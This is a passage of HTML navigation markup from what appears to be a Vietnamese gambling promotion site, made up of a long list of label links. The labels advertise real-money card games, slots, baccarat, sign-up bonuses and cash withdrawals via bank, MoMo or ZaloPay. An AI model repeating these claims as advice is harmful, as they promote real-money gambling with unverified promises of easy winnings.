</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
